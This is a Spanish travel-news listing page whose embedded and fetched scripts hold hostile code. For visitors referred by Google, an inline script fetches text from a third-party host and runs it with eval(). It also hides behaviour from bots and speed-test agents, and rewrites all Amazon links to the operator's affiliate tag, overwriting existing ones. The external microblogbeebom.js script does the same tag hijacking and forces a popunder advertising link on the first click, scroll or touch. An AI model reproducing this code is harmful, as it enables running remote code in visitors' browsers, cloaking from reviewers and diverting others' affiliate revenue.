        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">
											<img src="https://i2-prod.mirror.co.uk/article36318421.ece/ALTERNATES/s1200e/0_Milo-in-Meopham.jpg" alt="EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/" itemprop="headline">EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">
											<img src="https://i2-prod.mirror.co.uk/article36324584.ece/ALTERNATES/s1200e/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg" alt="Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/" itemprop="headline">Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">
											<img src="https://i2-prod.mirror.co.uk/article36317325.ece/ALTERNATES/s1200e/0_GettyImages-1885589893.jpg" alt="Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/" itemprop="headline">Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo</a></h2>

                <p><small>

                    <time datetime="2025-11-28T11:00:00+08:00" itemprop="datePublished">

                        28/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="28/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">
											<img src="https://i2-prod.mirror.co.uk/article36280419.ece/ALTERNATES/s1200e/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg" alt="Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/" itemprop="headline">Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide</a></h2>

                <p><small>

                    <time datetime="2025-11-26T11:00:00+08:00" itemprop="datePublished">

                        26/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="26/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">
											<img src="https://i2-prod.mirror.co.uk/article36267655.ece/ALTERNATES/s1200e/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg" alt="Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/" itemprop="headline">Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">
											<img src="https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg" alt="Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/" itemprop="headline">Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>porahinoes.es</h3>

        <p style="margin: 10px 0; color: #ccc;">porahinoes.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 porahinoes.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#1a78756e737075747673747f5a7d777b737634797577" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://porahinoes.es/",
					"website_privacy_policy_url": "https://porahinoes.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Viajes+y+turismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a6deb1f032041df9bbf8e54ef103e75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 3299
content:
function inyectaBanner(){
	  // Crear contenedor <ins>
  var ins = document.createElement("ins");
  ins.style.width = "0px";
  ins.style.height = "0px";
  ins.setAttribute("data-width", "0");
  ins.setAttribute("data-height", "0");
  ins.className = "l7d88a4a55a";
  ins.setAttribute("data-domain", "//data527.click");
  ins.setAttribute("data-affquery", "/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault");

  // Crear <script> hijo
  var script = document.createElement("script");
  script.src = "//data527.click/js/responsive.js";
  script.async = true;

  // Añadir el script dentro del ins
  ins.appendChild(script);

  // Insertar justo después de <body>
  document.body.insertAdjacentElement('afterbegin', ins);
}
function reemplazarTagsAmazonNormales(tuTag) {
  // Buscar todos los enlaces que apunten a dominios de Amazon
  const enlaces = document.querySelectorAll('a[href*="amazon."]');
  
  console.log(`Encontrados ${enlaces.length} enlaces de Amazon`);
  
  let modificados = 0;
  let sinTag = 0;
  
  enlaces.forEach((enlace, index) => {
    try {
      const urlOriginal = enlace.href;
      
      // Verificar que sea realmente un enlace de Amazon válido
      if (!urlOriginal.match(/amazon\.(com|es|co\.uk|de|fr|it|ca|com\.mx|com\.br|in|cn|co\.jp|com\.au)/i)) {
        return;
      }
      
      const url = new URL(urlOriginal);
      
      // Verificar si tiene tag
      const tagActual = url.searchParams.get('tag');
      
      if (tagActual) {
        console.log(`  [${index + 1}] Tag actual: ${tagActual}`);
        modificados++;
      } else {
        console.log(`  [${index + 1}] Sin tag`);
        sinTag++;
      }
      
      // Eliminar tag existente y poner el nuevo
      url.searchParams.delete('tag');
      url.searchParams.set('tag', tuTag);
      
      // Actualizar el href
      enlace.href = url.toString();
      
      console.log(`  ✓ Actualizado: ${url.toString()}`);
      
    } catch (error) {
      console.error(`  ✗ Error procesando enlace ${index + 1}:`, error.message);
    }
  });
  
  console.log('\n=== RESUMEN ===');
  console.log(`Total enlaces: ${enlaces.length}`);
  console.log(`Con tag previo: ${modificados}`);
  console.log(`Sin tag previo: ${sinTag}`);
  console.log(`Todos ahora tienen tag: ${tuTag}`);
}
function reemplazarTagsAmazonSimple(tuTag) {
  const enlaces = document.querySelectorAll('a[href*="amzn.to"]');
  
  console.log(`Encontrados ${enlaces.length} enlaces amzn.to`);
  
  enlaces.forEach((enlace, index) => {
    const urlOriginal = enlace.href;
    
    // Modificar el evento click para interceptar y cambiar el tag
    enlace.addEventListener('click', function(e) {
      e.preventDefault();
      
      console.log(`Click interceptado en: ${urlOriginal}`);
      
      // Abrir en ventana nueva y modificar después
      const nuevaVentana = window.open('about:blank', '_blank');
      
      // Cargar la URL corta primero
      nuevaVentana.location.href = urlOriginal;
      
      // Intentar modificar el tag después de la redirección
      const intervalo = setInterval(() => {
        try {
          const urlActual = nuevaVentana.location.href;
          
          if (urlActual.includes('amazon.')) {
            clearInterval(intervalo);
            
            const url = new URL(urlActual);
            url.searchParams.delete('tag');
            url.searchParams.set('tag', tuTag);
            
            nuevaVentana.location.href = url.toString();
            console.log(`✓ Tag reemplazado: ${url.toString()}`);
          }
        } catch (e) {
          // Aún cargando o CORS
        }
      }, 100);
      
      // Timeout de seguridad
      setTimeout(() => clearInterval(intervalo), 5000);
    });
    
    console.log(`✓ Listener configurado para enlace ${index + 1}`);
  });
  
  console.log('Configuración completa. Haz click en los enlaces para que se modifiquen.');
}


function initSmartLinkPopup() {
  var smartLink = "https://compiledonatevanity.com/dntj62jfcq?key=5e7d1da6f724f4e9544e69b90baccbbf";
  let fired = false;
  let userInteracted = false;

  function fire(reason) {
    if (fired) return;
    fired = true;

    console.log(`🚀 Abriendo popup (razón: ${reason})`);

    try {
      // Método 1: window.open estándar (más compatible)
      const win = window.open(smartLink, "_blank");
      
      if (win) {
        // Si se abrió, intentar que no robe el foco
        win.blur();
        window.focus();
        console.log("✓ Popup abierto correctamente");
      } else {
        // Método 2: Fallback con link simulado
        console.log("⚠ Popup bloqueado, intentando método alternativo...");
        fallbackOpen();
      }
    } catch (e) {
      console.log("✗ Error al abrir popup:", e);
      fallbackOpen();
    }

    cleanup();
  }

  // Método alternativo si window.open falla
  function fallbackOpen() {
    const link = document.createElement("a");
    link.href = smartLink;
    link.target = "_blank";
    link.rel = "noopener noreferrer";
    link.style.display = "none";
    document.body.appendChild(link);
    
    // Simular click en el link
    const clickEvent = new MouseEvent("click", {
      view: window,
      bubbles: true,
      cancelable: true,
    });
    
    link.dispatchEvent(clickEvent);
    
    setTimeout(() => {
      document.body.removeChild(link);
    }, 100);
  }

  // Limpiar todos los eventos
  function cleanup() {
    document.removeEventListener("click", onClick);
    document.removeEventListener("touchstart", onTouch);
    document.removeEventListener("mousedown", onMouseDown);
    document.removeEventListener("keydown", onKeyDown);
    document.removeEventListener("scroll", onScroll);
    document.removeEventListener("mouseout", onExit);
    document.removeEventListener("visibilitychange", onVisibility);
    document.removeEventListener("mousemove", onMove);
  }

  // 1️⃣ Click (más directo, sin delay)
  function onClick(e) {
    userInteracted = true;
    // Sin setTimeout para aprovechar el contexto de interacción del usuario
    fire("click");
  }

  // 2️⃣ Touch (mobile, sin delay)
  function onTouch(e) {
    userInteracted = true;
    fire("touch");
  }

  // 3️⃣ MouseDown (más rápido que click)
  function onMouseDown(e) {
    userInteracted = true;
    fire("mousedown");
  }

  // 4️⃣ Teclado (cualquier tecla)
  function onKeyDown(e) {
    userInteracted = true;
    fire("keydown");
  }

  // 5️⃣ Scroll (indica interacción)
  let scrollCount = 0;
  function onScroll() {
    scrollCount++;
    if (scrollCount > 3) {
      userInteracted = true;
      fire("scroll");
    }
  }

  // 6️⃣ Exit intent (desktop)
  function onExit(e) {
    if (e.clientY <= 0 && userInteracted) {
      fire("exit");
    }
  }

  // 7️⃣ Cambio de pestaña
  function onVisibility() {
    if (document.visibilityState === "hidden" && userInteracted) {
      fire("visibility");
    }
  }

  // 8️⃣ Movimiento de mouse (fallback reducido)
  let moveCount = 0;
  function onMove() {
    moveCount++;
    if (moveCount > 5) {
      userInteracted = true;
    }
    if (moveCount > 20) {
      fire("mousemove");
    }
  }

  // Registrar eventos (los más efectivos primero)
  document.addEventListener("mousedown", onMouseDown, { once: true, passive: true });
  document.addEventListener("click", onClick, { once: true, passive: true });
  document.addEventListener("touchstart", onTouch, { once: true, passive: true });
  document.addEventListener("keydown", onKeyDown, { once: true, passive: true });
  document.addEventListener("scroll", onScroll, { passive: true });
  document.addEventListener("mouseout", onExit);
  document.addEventListener("visibilitychange", onVisibility);
  document.addEventListener("mousemove", onMove, { passive: true });

  console.log("👀 SmartLink popup inicializado");
}

function isSpeedBotX(){
		
		if( navigator.userAgent.indexOf("119.0.0.0")>=1 && navigator.userAgent.indexOf("Safari/537.36")>=1 && navigator.language=="en-US"){
			//document.writeln("<h1>"+navigator.language+"</h1>" );
			
			return true;
		}
		else 
			return false;
	}

function loadJSX(src, attrs = {}) {
    const script = document.createElement("script");
    script.src = src;
    script.type = "text/javascript";

    for (const key in attrs) {
        script.setAttribute(key, attrs[key]);
    }

    document.head.appendChild(script);

    return script;
}

function loadJS2(source,param) { 
	var script = document.createElement('script');
	
	script.type = "text/javascript";
	script.src = source;
	script.setAttribute('data-mnddynid', param);
	
	
	( document.getElementsByTagName("head")[0] || document.documentElement ).appendChild( script );
}
function loadJS(source) { 
  var script = document.createElement('script');
  script.onload = function () {
    //do stuff with the script
  };
  script.src = source;

  document.head.appendChild(script); //or something of the likes
}
function loadAfterTime(source) {
	/*advertica.com*/
	 loadJS("//data527.click/22f453f46519aa4bce23/ad79660923/?placementName=popunder");
   loadJS("//cdn-server.live/e6f19d81e40a418a6dbc/18ec357883/?placementName=default");
	/*infolinks*/
   var infolinks_pid = 3442788;
   var infolinks_wsid = 0; 
   loadJS("//resources.infolinks.com/js/infolinks_main.js");
   console.log("Ads loaded");
}
(function () {
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }


    if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
	var time=10;
    if (isSpeedBotX())
      time=10000;
    /*setTimeout(loadAfterTime, time);*/
	reemplazarTagsAmazonSimple('pyc03-21');
	reemplazarTagsAmazonNormales('pyc03-21');
	setTimeout(initSmartLinkPopup, time);
	/*setTimeout(inyectaBanner, time);*/
	
   
})();
